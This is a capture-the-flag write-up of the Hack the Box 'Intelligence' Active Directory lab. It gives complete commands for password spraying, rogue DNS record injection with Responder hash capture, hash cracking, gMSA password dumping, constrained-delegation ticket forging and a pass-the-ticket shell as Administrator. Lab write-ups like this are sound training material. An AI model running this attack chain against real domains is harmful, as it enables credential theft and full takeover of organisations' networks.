In today’s post, we will be going over Intelligence Machine from Hack the Box, an Active Directory-based machine with some awesome attack vectors.
1) First off, as always I started the initial enumeration with an Nmap scan:
nmap -sC -sV -A -T4 -p- <TARGET_IP>From here we can see some interesting open ports such as Web Server on port 80, port 88, 445, etc:

2)Since port 88 is open, we can start with initial enumeration using the kerbrute while we are conducting other enumeration:
kerbrute userenum -d <DOMAIN> /usr/share/seclists/SecLists-master/Usernames/xato-net-10-million-usernames.txt --dc <DC_IP>
2.1)Ldap enumeration as well as RPC enumeration is out of the game as we got access denied.
2.2)I tried connecting to the SMB Client as an anonymous user but that failed as well as I got access denied.
2.3)Next, the most interesting port here to enumerate is port 80, a website.
2.4)Website looks pretty basic, I conducted directrory busting with direarch and ffuf and both scanners only did found /documents for which I got access denied, but at least we know where to look now (just in case I conducted subdomain enumeration with ffuf but I didn’t find anything)direct
3)There are multiple PDF Files that we can access by browsing the website, they all pretty much have the same format 2020-month-day. Since there is nothing that we can leverage at the moment I decided to write a quick Python script to enumerate all possible PDF Files available. Link to the Script: https://github.com/cipa5/HTB-intelligence-brute-forcer
3.1)They are all pretty basic (PDF Files) expect the 2 that reveal the password (the default password for the company users that has to be changed, but maybe somebody forgot to do so) —> NewIntelligenceCorpUser9876
3.2)With the script above, we can now have a list of username ( PDF File Creators) + password, to me that sound perfect for the Pass the Password attack, which I will be using crackmapexec for:
crackmapexec smb <TARGET_IP> -u users.txt -d intelligence.htb -p NewIntelligenceCorpUser9876And bingo, we got one hit, with user Tiffany. Molina:

4)I tried leveraging evil-winrm as Tiffany but that failed (as well as approaches to get a shell over the SMB, as I don’t have enough privileges) Hm…
4.1)That means only one thing, I am not supposed to get a shell as Tiffany as she is not part of the Remote Management users, nor has enough priviliges to write to SMB.

4.2)Let’s enumerate the machine further I fired up ldapdomaindump and bloodhound and realized that Ted and Laura are part of IT Support Groups, they must be my next targets
ldapdomaindump -u '<domain>\<user>' -p '<password>' <dc_ip>
4.3)Another juicy thing that we can leverage with our credentials is SMB Share, I gave it a try and there is one interesting share called Users.
4.4)Connecting to it I am able to connect to Laura only and bingo we got our user.txt there, but we still don’t have remote access to the machine, let’s keep going!

5)I enumerated some more SMB Shares after obtaining user.txt but I didn’t find anything interesting. Since I know that my next targets are part of the IT Sector (Ted + Laura) I was thinking maybe they are periodically visiting the SMB Share so my idea is to try to conduct URL File Attack (like in a Sizzle Machine).
5.1)So I mounted the share using the following syntax:
sudo mount -t cifs “//10.10.10.248/Users” /mnt
sudo mount -t cifs "//10.10.10.248/Users" /mnt5.2)Now cd into the /mnt and see if there are any writable directories:
find /mnt -type d -writable —> but there are no writable directories, okay let’s go 1 step back
5.3)Checking other SMB Shares besides the /Users and I see one more Interesting Share —> IT (At this point I remember that one PDF File disclosed that Ted is wrote a script to check the state of servers, and also they mentioned something about Service Accounts, so I will keep that in mind)
5.4)There is a PowerShell script that runs every 5 minutes and checks is web servers within htb.intelligence domain is down, but there is a prerequisite, the domain has to start with web*, if so it will email that result to Ted, but the most interesting here is that will use the default credentials of a Ted user when invoking a web request:
$request = Invoke-WebRequest -Uri "http://$($record.Name)" -UseDefaultCredentials
5.5)Now from the script we can conclude that not every webserver will receive the request in the network, only the ones within intelligence.htb Domain and starting with web*.
5.6)So if we only fire up the Responder, we won’t get much out of it, rather we have to continue with DNS Spoofing!
5.7)Since every authenticated user in Active Directory can add DNS Records to the domain, we will utilize Tiffany’s creds, since we don’t have Remote access to the machine, we can use a tool such as dnstool.py that can be found here:
https://github.com/dirkjanm/krbrelayx (it’s important to download the whole GitHub repo as I had many issues with lib library when wanting to download only a script)
5.8)Now according to the script we know that script will reach out only to those records starting with “web*” so we have to add a domain like that:
python3 dnstool.py -u "intelligence.htb\Tiffany.Molina" -p "NewIntelligenceCorpUser9876" -r web.intelligence.htb -a add -d <YOUR_IP> 10.10.10.248
5.9)Then let’s check if this action was successful, for that I will use dig:
dig @10.10.10.248 web.intelligence.htb
5.10)Now, let’s finally start a Responder and see if we can intercept this request coming from Ted’s script because now we are within the scope of the script.
5.11)We obtained an NTLMv2 hash from the Responder as we now satisfy the requirement with a newly added DNS Record for the script to reach out to us!
sudo responder -I tun0
5.12)I used Hashcat on bare metal to crack the password for Ted.Graves: —> Mr.Teddy
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt
6)However, this is not enough to obtain Remote Access to the machine, as I am not able to authenticate as Ted over RDP nor using the SMB.
6.1)Checking the Bloodhound Graph I see that ITSupport Group (which Ted is a part of) has an ability to read GMSAPassword for svc_int user, so I downloaded a quick python script from here: https://github.com/micahvandeusen/gMSADumper/blob/main/gMSADumper.py


6.3)And we got a SAM(NTLM) Hash in response, I tried to use it right away with evil-winrm (as we can pass the hash that way most easily) but that also failed, I am still not able to get a shell! I tried cracking SAM hash with hashcat’s module 1000, but it didn’t work.
7)Checking the bloodhound again I see that svc_int$ account can perform a constrained delegation attack, in the bloodhound reference they are using impacket-getSt as we don’t have direct access to the machine, otherwise we would be able to use Rubeus.
7.1) we are using here www/dc.intelligence.htb because that is how it is indicated as well in the Bloodhound (see the image)
impacket-getST -k -impersonate Administrator -spn www/dc.intelligence.htb intelligence.htb/svc_int -hashes :<NTLM_HASH_HERE>
###Note that if you get an error about the Clock(Clock skew too great) when performing attack from the above that is because your time and the time on the machine are different, follow this post to get it resolved, and after that you will be able to run the command from the above https://medium.com/@danieldantebarnes/fixing-the-kerberos-sessionerror-krb-ap-err-skew-clock-skew-too-great-issue-while-kerberoasting-b60b0fe20069

7.2)Afer running this command we got Admin.ccache Kerberos ticket, which we can use for Pass the Ticket Attack! In order to do so, follow these steps ( I will be using wmiexec but you can use psexec, or whatever you like the most)
export KRB5CCNAME=Administrator.ccacheKRB5CCNAME=Administrator.ccache impacket-wmiexec -k -no-pass administrator@dc.intelligence.htbWith the command from above we got a shell as Administrator and thus root.txt, GG!
Lessons Learned
1)Never underestimate small tiny details, for example, here we saw at first glance random PDF Files with no information, but with further enumeration we found valuable information, including:
1.1)Default password for new employees:
1.2)I learned how to perform similar action as ExifTool in Python with PdfReader library
2)I learned that any authenticated user can add domains to the Active Directory, which is amazing to know! This way we were able to fit within the scope of the script and to obtain NTLMv2 hash of a Ted with Responder
3)I learned a new attack vector: ReadGMSA Password which will give us NTLM(SAM) hash of a victim
4)I learned Constrained Delegation Attack and how to perform it
5)And finally, I learned that in order to fully compromise the machine you don’t have to have Remote Access to it all the time!
Leave a Reply